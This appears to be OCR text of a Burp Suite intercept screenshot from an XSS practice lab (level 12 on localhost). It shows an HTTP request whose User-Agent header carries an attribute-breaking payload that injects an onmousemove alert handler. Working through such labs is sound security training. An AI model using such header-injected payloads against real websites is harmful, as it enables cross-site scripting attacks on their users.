 Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /xss-labs/level12.php?keyword=good%20job! HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="117","Not;A=Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: "type="text" onmousemove="alert()
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18